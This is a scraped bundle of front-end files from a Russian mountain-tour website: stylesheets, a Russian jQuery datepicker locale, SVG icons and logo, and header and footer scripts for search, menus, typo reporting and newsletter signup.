.other_articles._lessons ._bg {
	width:28.6rem;
	height:16rem;
	background: #000;
	opacity: 0.5;
	position:absolute;
	z-index:1;
}
.other_articles._lessons ._name {
	position:absolute;
	display:block;
	color:#fff;
	text-transform:uppercase;
	z-index:2;
	bottom:1.7rem;
	left:2rem;
	width:20rem;
	text-align:left;
}
.other_articles._lessons:hover ._name {
	text-decoration:underline;
}
.other_articles._lessons ._date {
	position:absolute;
	display:block;
	color:#fff;
	z-index:2;
	top:2rem;
	right:2rem;
	text-transform: uppercase;
	font-family: ITCAvantGardeGothicDem, sans-serif;
}
.other_articles._lessons ._date strong {
	font-size:3rem;
}




.spoiler>._body {
	display:none;
	padding:0.5rem 0;
}
.spoiler>._head {
	text-decoration:none;
	border-bottom:1px dashed #00a3e5;
	cursor:pointer;
	-webkit-transition: border linear .2s, linear .2s;
	-moz-transition: border linear .2s, linear .2s;
	-o-transition: border linear .2s, linear .2s;
	transition: border linear .2s, linear .2s;
}
.spoiler>._head:hover {
	border-color: #c9d741;
}
.spoiler>._head::before {
	content:'+ ';
	font-family:'Courier New';
	
}
.spoiler._open>._head::before {
	content:'- ';
	font-family:'Courier New';
}
.spoiler._open>._body {
	display:block;
}

.requests_list {
	margin-bottom:3rem;
}
.requests_list td { 
	border-bottom:0.2rem #e6f1f5 solid; 
}
.requests_list th {
	border-top:0.2rem #e6f1f5 solid;
	border-bottom:0.2rem #e6f1f5 solid; 
	background-color: #e6f1f5;
}
.requests_list th { text-align:left; }


input[type="text"].dcard_score_off {
	width: 8rem;
	height: 3.8rem;
	text-align: center;
	margin: 0 0.6rem;
	background-color: white;
}


.about {
	text-align: center;
}
.about__join {
	*zoom: 1;
	text-align: left;
	margin: 4rem 0;
}
.about__join:before,
.about__join:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join:after {
	clear: both;
}
.about__join-left {
	float: left;
	width: 48%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 2.3rem 2.7rem;
	margin-right: 4rem;
}
.about__join-left-head {
	font-size: 2rem;
}
.about__join-left a {
	padding: 0 8rem;
	line-height: 3.5rem;
}
.about__join-select {
	margin: 3rem 0;
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-select._1 {
	width: 20rem;
}
.about__join-inputs {
	*zoom: 1;
	margin-top: -0.5rem;
	margin-bottom: 3rem;
}
.about__join-inputs:before,
.about__join-inputs:after {
	display: table;
	content: '';
	line-height: 0;
}
.about__join-inputs:after {
	clear: both;
}
.about__join-inputs-item {
	float: left;
	width: 48%;
}
.about__join-inputs-item:first-child {
	margin-right: 2rem;
}
.about__join-inputs-input {
	background-color: white;
	border-radius: 0.5rem;
}
.about__join-add {
	margin: 3rem 0;
}
.about__join-add span {
	display: block;
	margin-bottom: 0.5rem;
}
.about__join-add-block {
	width: 100%;
	border: 2px dashed #b0c2c9;
	text-align: center;
	color: #b0c2c9;
	line-height: 10rem;
	cursor: pointer;
	font-size: 4rem;
}
.about__join-right {
	float: left;
	width: 48%;
}
.about__join-right-item {
	margin-bottom: 4rem;
}
.about__join-right-h {
	font-size: 2rem;
	margin-bottom: 1rem;
}
.about__join-right ul {
	list-style: none;
	display: block;
	padding-left: 0;
}
.about__join-right ul li {
	display: block;
	margin: 1rem 0;
	line-height: 1.6;
}
.about__join-right ul li:before {
	content: '';
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/item.png');
	background-repeat: no-repeat;
	margin-right: 2rem;
}
.about__join-note {
	margin: 2rem 0;
}
.about__join-note ul {
	list-style: none;
	padding-left: 0;
}
.about__join-note ul a {
	padding-left: 0;
}

.vacancy-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.vacancy-popup__head {
	border-bottom: 1px solid #e6f1f5;
	padding-bottom: 1.8rem;
	margin: 0 0 2rem 0;
	font-family: 'HelveticaNeueCyrRoman' sans-serif;
	font-size: 2rem;
	line-height: 1rem;
	color: #00a3e5;
	text-transform: uppercase;
}
.vacancy-popup__first span {
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text {
	margin: 1rem 0;
}
.vacancy-popup__text span {
	display: block;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.vacancy-popup__text a {
	text-decoration: none;
}
.vacancy-file__btn {
	position: relative;
	overflow: hidden;
}
.vacancy-file__input {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 10;
	opacity: 0;
	width: 100%;
	height: 100%;
	font-size: 25rem;
}
.vacancy-file__list-item {
	padding-bottom: 0.6rem;
}
.vacancy-file__list-item a {
	text-decoration: none;
	margin-left: 1rem;
}

.vacancy-file__progress-bar {
	height:1rem;
	background:url(/js/jquery/jQuery-File-Upload-9.8.0/img/progressbar.gif);
	display:none;
	width:0;
	margin-bottom:0.5rem;
}
.vacancy-file__progress-bar._active {
	display:block;
}

.about__join-inputs-input._star:after {
	content: '*';
	color: red;
	font-size: 1.4rem;
	position: absolute;
	top: 0.5rem;
	right: 0.5rem;
}

.error#err { margin-top:0.3rem; }



.banner-tour-home {
	display:block;
	background:url(/img/banner-home.jpg) center center no-repeat;
	background-size:100%;
	width:29.2rem;
	height:51.6rem;
	position:relative;
}
.banner-tour-home h3 {
	width:29.2rem;
	position:absolute;
	text-align:center;
	color: #fff;
	left:0;
	top:1rem;
	font-size:2.2rem;
	text-transform:uppercase;
	font-weight:bold;
	line-height:3.6rem;
	text-decoration:none;
	font-family: HelveticaNeueCyrBold, sans-serif;
}
.banner-tour-home:hover h3 {
	color:#c9d741;
}
.banner-tour-home span {
	position:absolute;
	text-align:center;
	width:20rem;
	left:4.6rem;
	top:45rem;
	display: block;
	text-decoration: none;
	border: none;
	border-radius: 5px;
	line-height:3.6rem;
	background-color: #00a3e5;
	color: #fff;
	font-size: 1.6rem;
	text-transform: uppercase;
}
.banner-tour-home:hover span {
	background-color:#c9d741;
}




.home-txt {
	padding: 4rem 0 3.5rem 0; 
	height:55rem;
	line-height:2rem;
}
.home-txt-in {
	float: left;
	width:90rem;
}
.home-txt-banner {
	width: 29.5rem;
	margin: 0.9rem 0 0 2rem;
	float: right;
}
.home-txt-banner img {
	width: 29.5rem;
}
.home-txt-in h2 {
	margin-bottom: 2.4rem;
	margin-top: 2rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	letter-spacing: 0.36rem;
	text-transform: uppercase;
	font-size: 1.8rem;
	font-weight:normal;
}

table.for-you td {
	border-right: 1px solid #e8e8e8;
	padding: 0 1.5rem 1rem 1.5rem;
	color: #283946;
	font-size: 1.4rem;
	line-height: 1.8rem;
	width:25%;
	text-align:center;
	vertical-align:top;
}
table.for-you td:last-child {
	border-right: none;
}

table.for-you td img {
	margin-bottom: 1.7rem;
	height: 5rem;
}
table.for-you td a {
	text-decoration: none;
}



.ss_head {
	width:auto;
	margin-left: -4.5rem;
	margin-top:0.4rem;
	float:right;
	margin-right: 2rem;
}
.ss_head a {
	display: block;
	width: 2.4rem;
	height: 2.4rem;
	float: left;
	margin-right: 0.9rem;
	border-radius: 50%;
	background: none no-repeat center;
	background-size: contain;
}
.ss_head a:last-child {
	margin-right: 0;
}
.ss_head a._vk {
	background-image: url(/img/social/vk.svg);
}
.ss_head a._telegram {
	background-image: url(/img/social/telegram.svg);
}
.ss_head a._rutube {
	background-image: url(/img/social/rutube.svg);
}
.ss_head a._wa {
	background-image: url(/img/svg/whatsapp.svg);
	border-radius: 0;
	z-index: 999;
	position: relative;
}
.cookies {
	position:fixed;
	z-index:7999;
	left:0;
	bottom:0;
	display:flex;
	align-items:start;
	padding:3rem;
	padding-bottom:0;
	opacity:1;
	transition:opacity .3s ease-out;
	pointer-events:all
}
.cookies._hidden {
	opacity:0;
	pointer-events:none
}
.cookies::before {
	content:"";
	display:block;
	width:20rem;
	height:auto;
	aspect-ratio:182/185;
	background:url(/img/cookies-man.svg?1) no-repeat;
	background-size:contain
}
.cookies__text {
	position:relative;
	z-index:1;
	box-sizing:border-box;
	width:50rem;
	padding:1.6rem 1.5rem 0 1.5rem;
	background-color:#fff;
	transform:translate(2.8rem,2.1rem);
	border:1px solid #00a3e5;
}
.cookies__text a {
	color:#00a3e5;;
	text-decoration:none
}
.cookies__text a:hover {
	text-decoration:underline;
}
.cookies__text::after {
	content:"";
	position:absolute;
	display:block;
	width:0;
	height:0;
	z-index:1;
	border-style:solid;
	border-width:1.8rem 1.8rem 0 0;
	border-color:#fff transparent transparent transparent;
	transform:rotate(90deg);
	top:1.2rem;
	left:-1.6rem;
	filter:drop-shadow(-1px 2px 0 #00a3e5)
}
.cookies__button {
	width:calc(100% + 3rem);
	margin-top:1.2rem;
	margin-left:-1.5rem;
	padding:1.2rem 1.5rem 0.8rem;
	background-color:#00a3e5;
	border:0;
	border-radius:0;
	color:#ffffff;
	font-size:1.8rem;
	line-height:1.3;
	text-transform:uppercase;
	transition:background-color .3s ease-out
}
.cookies__button:focus,
.cookies__button:hover {
	background-color:#00a3e5;
}
.cookies__p {
	margin:0;
}
.cookies__text {
	position:relative;
}
.cookies-close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
	position: absolute;
	top: 1.6rem;
	right: 1.5rem;
	z-index: 9999;
}
.widget-subscribe__text {
	margin-top: 1rem !important;
}
.widget-subscribe__field {
	width:100% !important;
	margin-top: 1.2rem !important;
}
.footer-subscribe ._accept, .widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept, .accept_label {
	margin-top:0.5rem;
	font-size:1.1rem;
	color: #888888;
	line-height:1.3rem;
	text-align:left;
}
.widget-subscribe__field ._accept, .subscribe_panel_form_tour ._accept {
	color: #ffffff;
}
.widget-consultant, .widget-subscribe, .widget-share {
	height: 24.8rem !important;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/jquery/datepicker-ru.js
body_size: 635
content:
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
(function( factory ) {
	if ( typeof define === "function" && define.amd ) {

		// AMD. Register as an anonymous module.
		//define([ "../datepicker" ], factory );
	} else {

		// Browser globals
		factory( jQuery.datepicker );
	}
}(function( datepicker ) {

datepicker.regional['ru'] = {
	closeText: 'Закрыть',
	prevText: '&#x3C;Пред',
	nextText: 'След&#x3E;',
	currentText: 'Сегодня',
	monthNames: ['Январь','Февраль','Март','Апрель','Май','Июнь',
	'Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],
	monthNamesShort: ['Янв','Фев','Мар','Апр','Май','Июн',
	'Июл','Авг','Сен','Окт','Ноя','Дек'],
	dayNames: ['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],
	dayNamesShort: ['вск','пнд','втр','срд','чтв','птн','сбт'],
	dayNamesMin: ['В','П','В','С','Ч','П','С'],
	weekHeader: 'Нед',
	dateFormat: 'yyyy-mm-dd',
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: ''};
datepicker.setDefaults(datepicker.regional['ru']);

return datepicker.regional['ru'];

}));

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_right.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="M 160.297,311.93 C 75.0352,311.93 5.73047,242.629 5.73047,157.363 5.73047,72.1016 75.0352,2.80078 160.297,2.80078 c 85.262,0 154.566,69.30082 154.566,154.56222 0,85.266 -69.664,154.567 -154.566,154.567 z m 0,-292.0784 c -75.8322,0 -137.5079,61.6757 -137.5079,137.5114 0,75.836 61.6757,137.508 137.5079,137.508 75.836,0 137.512,-61.672 137.512,-137.508 0,-75.8357 -61.676,-137.5114 -137.512,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 142.16,216.504 c -3.258,3.258 -8.707,3.258 -11.965,0 -3.257,-3.258 -3.257,-8.707 0,-11.965 l 48.614,-48.273 -48.254,-48.254 c -3.258,-3.254 -3.258,-8.7073 0,-11.9651 1.816,-1.8164 3.996,-2.5352 5.812,-2.5352 2.176,0 4.352,0.7188 5.809,2.5352 l 54.426,54.4261 c 3.257,3.257 3.257,8.707 0,11.965 l -54.442,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/header.js?a=bk
body_size: 1093
content:
$(function () {
	init_search();
	top_menu();
	init_top_line();
});

$(function () {
	//Орфографические ошибки
	$(window).keypress(function (e) {
		if (e.shiftKey && e.keyCode == 13) { //Shift+Enter
			str = window.getSelection().toString();
			if (str != '') {
				$(".popup").addClass('hide');
				$(".error_tracer_form").removeClass('hide');
				$(".error_tracer_form").find(".error").html('');
				$(".error_tracer_form").find(".write").removeClass('hide');
				$(".error_tracer_form").find(".success").addClass('hide');
				$("#error_tracer_str").html(str);
				$("#error_tracer_text_").val('');
				$("#error_tracer_text_").html('');
				return false;
			}
		}
		else if (e.keyCode == 27) {
			$(".popup").addClass('hide');
		}
	});
	$(".error_tracer_form .close").click(function() {
		$(".popup").addClass('hide');
		return false;
	});
	$("#error_tracer_form").submit(function () {
		var $form = $(this);
		var $error = $(".error_tracer_form").find(".error");
		$form.find('.b-input').removeClass('_error');

		$error.html('');

		var str = $("#error_tracer_str").html();

		$form.find(".waiting").removeClass('hide');
		$form.find(".buttons").addClass('hide');
		
		var $keystring    = $form.find("input[name=keystring]");
		var $keystring_id = $form.find("input[name=keystring_id]");
				
		var get_url = "/ajax/error_tracer.php?url=" + encodeURIComponent(document.location) + "&str=" + encodeURIComponent(str) + "&text_=" + encodeURIComponent($("#error_tracer_text_").val());
		if ($keystring.length) get_url += '&keystring=' + $keystring.val() + '&keystring_id=' + $keystring_id.val();

		$.get(get_url, function(error) {
			if (error > 0) {
				$error.html('Неверный код');
			}
			else {
				$(".error_tracer_form").find(".write").addClass('hide');
				$(".error_tracer_form").find(".success").removeClass('hide');
			}

			$form.find(".waiting").addClass('hide');
			$form.find(".buttons").removeClass('hide');
		});
		return false;
	});
});


function init_top_line() {
	$topLine = $('[data-top-line]'),
	$popups = $('[data-popup]').not("[data-popup='topMenu']"),
	scroll = null;
	
	if ($topLine.length) {
	
		$(window).on('scroll', function(){
			scroll = $(window).scrollTop();
			if(scroll > 60){
				$topLine.addClass('_open');
				$('.view-header').addClass('_plashka-open');
				$popups.css('right',$('.header').offset().left);
			}
			else{
				$topLine.removeClass('_open');
				$('.view-header').removeClass('_plashka-open');
				$popups.css('right','');
			}
		});
	}
}

function init_search() {
	$search = $('[data-header-search]');
	$input = $search.find('[data-header-search-input]');

	$input.focus(function(){
		$search.addClass('_focus');
	});
	$(document).on('click',function(event) {
		if(!$(event.target).closest($search).length) {
			$search.removeClass('_focus');
		}
	});
}

function top_menu() {
	$menu = $('[data-top-menu]');
	$menuSectionBtn = $menu.find('[data-top-menu-section-btn]');
	$elk = $menu.find('[data-elk]');
	
	
	var defaultMenuItem = $menuSectionBtn.filter('._selected').data('topMenuSectionBtn');
	
	function _helper() {
		$menuSectionBtn.removeClass('_selected');
		$menuSectionBtn.filter('[data-top-menu-section-btn="'+defaultMenuItem+'"]').addClass('_selected');
	}

	$menu.hover(function() {}, function() { _helper(); });
	
	$menuSectionBtn.hover(
		function() {
			var $self = $(this);
			$menuSectionBtn.removeClass('_selected');
			$self.addClass('_selected');
		}
	);
	
	$elk.on('click',function(){
		$(this).attr('src',$(this).attr('src').replace(/png/g,"gif"));
	});
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/phone.svg
body_size: 1808
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,30)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1584-552c0-148.7-41.1-293.3-118.9-419.4
			c-14.2-22.7-42.5-28.3-65.2-15.6c-22.7,14.2-28.3,42.5-15.6,65.2c69.3,110.5,104.7,238,104.7,369.8
			c0,385.3-312.8,698.5-697.8,698.5c-385,0-697.8-313.1-697.8-698.5c0-385.4,312.8-698.5,697.8-698.5c185.4,0,321.3,46.7,440.2,153
			c22.7,19.8,19.8,32.6,19.8,38.2c-7.1,35.4-73.6,79.3-103.3,93.5c-34-21.2-75-35.4-113.2-35.4c-11.3,0-24.1,1.4-34,4.2l-4.2,1.4
			c-96.2,25.5-226.5,60.9-397.8,230.9c-169.9,170-208,310.2-232.1,402.4c-25.5,93.5,66.5,211.1,113.2,238
			c7.1,4.2,38.2,15.6,70.8,15.6c18.4,0,32.6-4.2,43.9-11.3L666.7-365c-36.8-28.3-83.5-65.2-99.1-82.2L556.3-460l5.7-17
			c12.7-42.5,97.6-150.2,137.3-188.4c39.7-39.7,145.8-124.7,188.3-137.4l17-5.7l12.7,11.3c17,17,53.8,62.3,80.7,99.2l244.9-72.2
			c17-26.9,12.7-63.7,5.7-87.8c-4.2-14.2-8.5-24.1-9.9-26.9c-2.8-5.7-7.1-11.3-12.7-17c45.3-28.3,101.9-75.1,116.1-134.6
			c7.1-32.6,5.7-82.2-48.2-130.3C1157.9-1287.3,997.9-1344,791.3-1344C355.3-1344,0-988.4,0-552c0,436.4,355.3,792,791.3,792
			C1228.7,240.1,1584-115.6,1584-552"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/vk.svg
body_size: 1523
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="97px" height="97px" viewBox="722.763 198.222 97 97" enable-background="new 722.763 198.222 97 97" xml:space="preserve">
<g>
	<g>
		<g>
			<defs>
				<rect id="SVGID_1_" x="723" y="198.333" width="96.526" height="96.778"/>
			</defs>
			<clipPath id="SVGID_2_">
				<use xlink:href="#SVGID_1_"  overflow="visible"/>
			</clipPath>
			<path clip-path="url(#SVGID_2_)" fill="#4473A4" d="M776.465,251.534c-1.546-0.904-3.697-0.904-5.445-0.904h-5.739v11.828h5.268
				c1.949,0,4.434,0.138,6.117-1.042c1.542-1.041,2.416-3.077,2.416-5.022C779.082,254.592,778.007,252.432,776.465,251.534
				L776.465,251.534z M774.3,241.435c1.276-0.972,1.949-2.705,1.949-4.306c0-1.733-0.805-3.397-2.283-4.301
				c-1.546-0.898-4.37-0.692-6.186-0.692h-2.499v10.409h3.309C770.471,242.544,772.69,242.681,774.3,241.435L774.3,241.435z
				 M802.56,198.333h-62.592c-9.373,0-16.968,7.595-16.968,16.967v62.593c0,9.367,7.595,16.967,16.968,16.967h62.592
				c9.367,0,16.967-7.6,16.967-16.967V215.3C819.527,205.929,811.927,198.333,802.56,198.333L802.56,198.333z M773.883,271.264
				h-19.722v-47.593h21.548c6.24,0,11.999,3.972,11.999,10.982c0,5.411-3.024,9.112-6.874,10.266v0.138
				c5.71,1.183,9.79,4.286,9.79,11.768C790.625,263.759,785.912,271.264,773.883,271.264L773.883,271.264z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/share/tw.svg
body_size: 1228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="93.469px" height="93.469px" viewBox="742 414.987 93.469 93.469" enable-background="new 742 414.987 93.469 93.469"
	 xml:space="preserve">
<g>
	<g>
		<path fill="#38AAE0" d="M826.113,414.987h-74.757c-5.157,0-9.356,4.199-9.356,9.359V499.1c0,5.157,4.199,9.356,9.356,9.356h74.757
			c5.157,0,9.356-4.199,9.356-9.356v-74.754C835.47,419.187,831.271,414.987,826.113,414.987L826.113,414.987z M815.365,449.103
			c-0.456,21.497-14.011,36.443-34.571,37.379c-8.421,0.479-14.491-2.327-20.104-5.591c6.07,0.936,14.034-1.415,18.232-5.157
			c-6.069-0.456-9.812-3.72-11.684-8.877c1.871,0.479,3.743,0,5.135,0c-5.613-1.871-9.333-5.134-9.812-12.619
			c1.415,0.936,3.264,1.415,5.135,1.415c-4.199-2.348-7.006-11.228-3.72-16.841c6.069,6.549,13.532,12.163,25.694,13.096
			c-3.263-13.096,14.491-20.102,21.497-11.228c3.263-0.457,5.613-1.868,7.94-2.781c-0.936,3.26-2.807,5.135-5.134,7.006
			c2.327-0.479,4.678-0.936,6.549-1.871C820.043,445.36,817.716,447.234,815.365,449.103L815.365,449.103z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/logo_ainew.svg
body_size: 1744
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g viewBox="0 0 244 27"><path d="M44.124 23.015v3.477H26.637V.508h4.084v22.507h13.403zM64.812 8.499c0 6.522-4.622 7.921-10.896 7.921h-4.263v10.072h-4.087V.508h8.35c6.02 0 10.896 1.181 10.896 7.991zm-15.159 4.48h4.516c3.62 0 6.416-.43 6.416-4.444 0-4.23-3.011-4.659-6.522-4.659h-4.41v9.103zm17.199 13.513V.508h4.084v25.984h-4.084zM79.257 4.988v21.504h-4.015V.508h5.7l11.467 21.468V.508h4.012v25.984h-5.697L79.257 4.988zm42.901 8.495c0 10.035-6.09 13.009-14.334 13.009h-7.095V.508h7.095c8.244 0 14.334 2.973 14.334 12.975zm-17.345-9.607v19.247h2.831c5.198 0 10.283-1.075 10.283-9.64 0-8.531-5.087-9.604-10.283-9.604h-2.831v-.003zm24.156 12.221c0 4.91 1.541 7.42 6.416 7.42 4.873 0 6.45-2.76 6.45-7.705V.508h4.085v15.087c0 7.885-2.976 11.362-10.537 11.362-7.346 0-10.5-2.94-10.5-11.145V.508h4.084v15.589h.002zm19.898-8.852c0-4.91 5.125-7.205 9.497-7.205 4.766 0 8.887 2.187 9.892 7.42h-3.944c-.825-3.082-3.655-4.015-6.127-4.015-1.9 0-5.162.897-5.162 3.621 0 2.151 1.72 3.26 3.942 3.726l3.084.646c4.157.86 8.709 2.438 8.709 7.668 0 5.162-4.947 7.849-10.001 7.849-6.018 0-10.071-3.333-10.679-8.782h4.012c.753 3.55 3.154 5.377 6.809 5.377 3.369 0 5.736-1.613 5.736-4.12 0-2.69-2.582-3.765-5.377-4.336l-3.189-.644c-3.692-.753-7.202-2.831-7.202-7.205zm19.42-3.26V.508h20.748v3.477h-8.314v22.507h-4.084V3.985h-8.35zm30.828 11.576h-4.48v10.93h-4.084V.509h8.243c6.99 0 11.183 1.47 11.183 7.492 0 3.725-1.792 5.84-5.018 6.845l5.985 11.647h-4.589L200.8 15.525c-.537.036-1.111.036-1.685.036zm-4.48-3.334h4.695c3.833 0 6.45-.574 6.45-4.157 0-3.726-2.831-4.194-6.523-4.194h-4.622v8.35zm18.818 14.265V.508h4.085v25.984h-4.085zM18.927.508L.506 26.492h4.407L18.927 6.386v20.106h4.084V.508h-4.084zm206.32 0l18.42 25.984h-4.407L225.247 6.386v20.106h-4.085V.508h4.085z" fill="#00a3e5"></path></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/footer.js?a=n
body_size: 847
content:
$(function () {
	$(".subscription_form_bottom, .widget-subscribe__field, .subscribe_panel_form_tour").submit(function() {
		var $form = $(this);
		var $error = $form.find(".error");
		$error.html('');
		var email = $form.find("input[name=email]").val();

		var fname = '';
		if ($form.find("input[name=fname]").length) fname = $form.find("input[name=fname]").val();
																												  
		var accept = 0;
		if ($form.find("input[name=accept]").length) {
			if ($form.find("input[name=accept]").prop('checked')) accept = 1;
		}
		
		if (email == '') $error.html(FORM_ERRORS['email_empty']);
		else if (!isValidEmail(email)) $error.html(FORM_ERRORS['email_incorrect']);
		else if (!accept) $error.html(FORM_ERRORS['accept']);
		else {
			if ($form.hasClass('subscribe_panel_form_tour')) {
				$form.find(".waiting").removeClass('hide');
				$form.find(".buttons").addClass('hide');
			}
			else $form.find("input[type=submit]").addClass('progress');
			
			var label = 'form';
			var subscriptions = [{type: 'email', topic: 'tour'}];
			if ($form.hasClass('subscription_form_bottom')) label = 'footer';
			else if ($form.hasClass('widget-subscribe__field')) label = 'block_school';
			else if ($form.hasClass('subscribe_panel_form_tour')) label = 'popupbasic';
			
			$.getJSON("/ajax/subscribe.php?frm=1&email=" + encodeURIComponent(email) + "&fname=" + encodeURIComponent(fname) + "&label=" + label, function(json) {
				//alert(json.err);
				if (json.err > 0) {
					var err_text = '';
					
					if (json.err == 1) err_text = FORM_ERRORS['email_empty'];
					else if (json.err == 2) err_text = FORM_ERRORS['email_incorrect'];
					else if (json.err == 4) err_text = err_text = FORM_ERRORS['email_bad'];
							
					$error.html(err_text);
					if ($form.hasClass('subscribe_panel_form_tour')) {
						$form.find(".buttons").removeClass('hide');
					}
				}
				else {
					$form.html(FORM_OK['subscription_ok']);
					$form.addClass('act');
					
					mindbox("async", {
						operation: "subscriptionwebsite",
						data: {
							customer: {
								email: email,
								subscriptions: [{pointOfContact: "Email", topic: "tour"}]
							}
						},
						onSuccess: function() { },
						onError: function(error) { }
					});
					
					
					if (is_true_ai) {
						dataLayer.push({'event': 'subscribe'});
					}

					if ($form.hasClass('subscribe_panel_form')) {
						$form.parent().find(".close").html('Закрыть &times;');
					}
				}
				if ($form.hasClass('subscribe_panel_form')) {
					$form.find(".waiting").addClass('hide');
				}
				else $form.find("input[type=submit]").removeClass('progress');
			});
		}
		return false;
	});
	$(".overlay").click(function() {
		$.get("/ajax/panel_close.php", function() {
			$(".subscribe_panel").hide();
			$(".overlay").hide();
		});
		return false;
	});
});


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/call_red.svg
body_size: 2359
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="30"
   height="30"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,30)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
